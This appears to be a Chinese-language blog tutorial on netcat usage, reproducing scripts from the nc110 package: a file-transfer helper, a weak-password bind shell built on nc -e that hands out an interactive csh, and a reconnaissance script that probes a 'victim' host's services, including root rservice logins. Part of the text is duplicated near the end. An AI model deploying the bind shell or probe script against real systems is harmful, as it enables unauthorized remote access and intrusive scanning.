nc使用技巧
nc这个小玩意儿应该大家耳熟能详,也用了N年了吧……这里不多讲废话,结合一些script说说它的使用技巧。
(文中所举的script都来自于nc110.tgz的文件包)
一、基本使用
Quack# nc -h
[v1.10]
想要连接到某处: nc [-options] hostname port[s] [ports] ...
绑定端口等待连接: nc -l -p port [-options] [hostname] [port]
参数:
-e prog 程序重定向,一旦连接,就执行 [危险!!]
-g gateway source-routing hop point[s] up to 8
-G num source-routing pointer: 4 8 12 ...
-h 帮助信息
-i secs 延时的间隔
-l 监听模式,用于入站连接
-n 指定数字的IP地址,不能用hostname
-o file 记录16进制的传输
-p port 本地端口号
-r 任意指定本地及远程端口
-s addr 本地源地址
-u UDP模式
-v 详细输出——用两个-v可得到更详细的内容
-w secs timeout的时间
-z 将输入输出关掉——用于扫描时
其中端口号可以指定一个或者用lo-hi式的指定范围。
二、用于传输文件——ncp
#! /bin/sh
## 类似于rcp,但是是用netcat在高端口做的
## 在接收文件的机器上做"ncp targetfile"
## 在发送文件的机器上做"ncp sourcefile receivinghost"
## 如果调用了 "nzp" ,会将传输文件压缩
## 这里定义你想使用的端口,可以自由选择
MYPORT=23456
## 如果nc没有在系统路径中的话,要把下面一行注释去掉,加以修改
# PATH=${HOME}:${PATH} ; export PATH
## 下面这几行检查参数输入情况
test "$3" && echo "too many args" && exit 1
test ! "$1" && echo "no args?" && exit 1
me=`echo $0 | sed s+.*/++ `
test "$me" = "nzp" && echo [compressed mode]
# if second arg it s a host to send an [extant] file to.
if test "$2" ; then
test ! -f "$1" && echo "can t find $1" && exit 1
if test "$me" = "nzp" ; then
compress -c < "$1" | nc -v -w 2 $2 $MYPORT && exit 0
else
nc -v -w 2 $2 $MYPORT < "$1" && exit 0
fi
echo "transfer FAILED!"
exit 1
fi
# 是否在接收文件机器当前目录有同名文件
if test -f "$1" ; then
echo -n "Overwrite $1? "
read aa
test ! "$aa" = "y" && echo "[punted!]" && exit 1
fi
# 30 seconds oughta be pleeeeenty of time but change if you want.
if test "$me" = "nzp" ; then
# 注意这里nc的用法,结合了重定向符号和管道
nc -v -w 30 -p $MYPORT -l < /dev/null | uncompress -c > "$1" && exit 0
else
nc -v -w 30 -p $MYPORT -l < /dev/null > "$1" && exit 0
fi
echo "transfer FAILED!"
# clean up since even if the transfer failed $1 is already trashed
rm -f "$1"
exit 1
这样的话,我只要在A机器上先 QuackA# ncp ../abcd
listening on [any] 23456 ...
然后在另一台机器B上
QuackB#ncp abcd 192.168.0.2
quackb [192.168.0.1] 23456 (?)
A机上出现
open connect to [192.168.0.2] from quackb [192.168.0.1] 1027
#
查看一下,文件传输完毕。
三、用于绑定端口——bsh
首先要清楚,如果你编译netcat时仅用如make freebsd之类的命令来编译的话,这个工
具是无法利用的——要define一个GAPING_SECURITY_HOLE它才会提供-e选项。
#! /bin/sh
## 一个利用nc的绑定shell并且带有密码保护的脚本
## 带有一个参数,即端口号
NC=nc
case "$1" in
?* )
LPN="$1"
export LPN
sleep 1
#注意这里nc的用法,参数-l是lister,-e是执行重定向
echo "-l -p $LPN -e $0" ; $NC -l -p $LPN -e $0 > /dev/null 2>&1 &
echo "launched on port $LPN"
exit 0
;;
esac
# here we play inetd
echo "-l -p $LPN -e $0" ; $NC -l -p $LPN -e $0 > /dev/null 2>&1 &
while read qq ; do
case "$qq" in
# 这里就是弱密码保护了,密码是quack
quack )
cd /
exec csh -i
;;
esac
done
要看看它是怎么使用的么?
quack# ./bsh 6666 <-------输入,后面是程序输出
-l -p 6666 -e ./bsh
launched on port 6666
quack#
quack## nc localhost 6666 <----------输入
-l -p 6666 -e ./bsh
quack <----------输入,密码验证
Warning: imported path contains relative components
Warning: no access to tty (Bad file descriptor).
Thus no job control in this shell.
Cracker#
四、 用于端口扫描——probe
在我们常见的一些端口扫描程序中,如Vetescan这类以shell script写成的话,很多都
需要系统中装有netcat,原因何在呢?看看下面的script,你或许会明白一些。
#! /bin/sh
## launch a whole buncha shit at yon victim in no particular order; capture
## stderr+stdout in one place. Run as root for rservice and low -p to work.
## Fairly thorough example of using netcat to collect a lot of host info.
## Will set off every intrusion alarm in existence on a paranoid machine!
# 该目录里有一些小工具
DDIR=../data
# 指定网关
GATE=192.157.69.11
# might conceivably wanna change this for different run styles
UCMD= nc -v -w 8
test ! "$1" && echo Needs victim arg && exit 1
echo | $UCMD -w 9 -r "$1" 13 79 6667 2>&1
echo 0 | $UCMD "$1" 79 2>&1
# if LSRR was passed thru should get refusal here:
# 要注意这里的用法,其实nc的这些参数掌握好可以做很多事情
$UCMD -z -r -g $GATE "$1" 6473 2>&1
$UCMD -r -z "$1" 6000 4000-4004 111 53 2105 137-140 1-20 540-550 95 87 2>&1
# -s `hostname` may be wrong for some multihomed machines
echo UDP echoecho! | nc -u -p 7 -s `hostname` -w 3 "$1" 7 19 2>&1
echo 11310158 | $UCMD -p 10158 "$1" 113 2>&1
rservice bin bin | $UCMD -p 1019 "$1" shell 2>&1
echo QUIT | $UCMD -w 8 -r "$1" 25 158 159 119 110 109 1109 142-144 220 23 2>&1
# newline after any telnet trash
echo
echo PASV | $UCMD -r "$1" 21 2>&1
echo GET / | $UCMD -w 10 "$1" 80 81 210 70 2>&1
# sometimes contains useful directory info:
# 知道robots.txt是什么文件么?;)
echo GET /robots.txt | $UCMD -w 10 "$1" 80 2>&1
# now the big red lights go on
# 利用小工具rservice来尝试,该工具可以在nc110.tgz的data目录里找到
rservice bin bin 9600/9600 | $UCMD -p 1020 "$1" login 2>&1
rservice root root | $UCMD -r "$1" exec 2>&1
echo BEGIN big udp -- everything may look "open" if packet-filtered
data -g < ${DDIR}/nfs-0.d | $UCMD -i 1 -u "$1" 2049 | od -x 2>&1
# no wait-time uses RTT hack
nc -v -z -u -r "$1" 111 66-70 88 53 87 161-164 121-123 213 49 2>&1
nc -v -z -u -r "$1" 137-140 694-712 747-770 175-180 2103 510-530 2>&1
echo END big udp
$UCMD -r -z "$1" 175-180 2000-2003 530-533 1524 1525 666 213 8000 6250 2>&1
# Use our identd-sniffer!
iscan "$1" 21 25 79 80 111 53 6667 6000 2049 119 2>&1
# this gets pretty intrusive but what the fuck. Probe for portmap first
if nc -w 5 -z -u "$1" 111 ; then
showmount -e "$1" 2>&1 #象showmount和rpcinfo的使用,可能会被逮到;)
rpcinfo -p "$1" 2>&1
fi
exit 0
感觉也没什么好说的,脚本本身说明了一切。当然象上面的脚本只是示范性的例子,真正地使用时,
这样扫描会留下大量的痕迹,系统管理员会额外小心;)
多试试,多想想,可能你可以用它来做更多事情——你可以参见nc110.tgz里script目录下的那
些脚本,从中获得一些思路。
nc这个小玩意儿应该大家耳熟能详,也用了N年了吧……这里不多讲废话,结合一些script说说它的使用技巧。
(文中所举的script都来自于nc110.tgz的文件包)
一、基本使用
Quack# nc -h
[v1.10]
想要连接到某处: nc [-options] hostname port[s] [ports] ...
绑定端口等待连接: nc -l -p port [-options] [hostname] [port]
参数:
-e prog 程序重定向,一旦连接,就执行 [危险!!]
-g gateway source-routing hop point[s] up to 8
-G num source-routing pointer: 4 8 12 ...
-h 帮助信息
-i secs 延时的间隔
-l 监听模式,用于入站连接
-n 指定数字的IP地址,不能用hostname
-o file 记录16进制的传输
-p port 本地端口号
-r 任意指定本地及远程端口
-s addr 本地源地址
-u UDP模式
-v 详细输出——用两个-v可得到更详细的内容
-w secs timeout的时间
-z 将输入输出关掉——用于扫描时
其中端口号可以指定一个或者用lo-hi式的指定范围。
二、用于传输文件——ncp
#! /bin/sh
## 类似于rcp,但是是用netcat在高端口做的
- 文章
- 推荐
- 热门新闻